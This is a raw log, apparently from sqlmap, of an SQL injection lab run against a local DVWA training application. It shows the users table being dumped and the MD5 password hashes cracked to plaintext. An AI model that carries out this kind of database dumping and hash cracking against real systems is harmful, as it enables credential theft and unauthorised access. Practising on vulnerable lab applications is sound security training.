 [11:09:20] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[11:09:21] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
+---------+---------+----------------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
| user_id | user    | avatar                           | password                                    | last_name | first_name | last_login          | failed_login |
+---------+---------+----------------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
| 1       | admin   | /dvwa/hackable/users/admin.jpg   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin     | admin      | 2024-10-21 10:53:51 | 0            |
| 2       | gordonb | /dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123)   | Brown     | Gordon     | 2024-10-21 10:53:51 | 0            |
| 3       | 1337    | /dvwa/hackable/users/1337.jpg    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  | Me        | Hack       | 2024-10-21 10:53:51 | 0            |
| 4       | pablo   | /dvwa/hackable/users/pablo.jpg   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  | Picasso   | Pablo      | 2024-10-21 10:53:51 | 0            |
| 5       | smithy  | /dvwa/hackable/users/smithy.jpg  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith     | Bob        | 2024-10-21 10:53:51 | 0            |
+---------+---------+----------------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
[11:09:25] [INFO] table 'dvwa.users' dumped to CSV file 'C:\Users\DELL\AppData\Local\sqlmap\output\127.0.0.1\dump\dvwa\users.csv'
[11:09:25] [INFO] fetched data logged to text files under 'C:\Users\DELL\AppData\Local\sqlmap\output\127.0.0.1'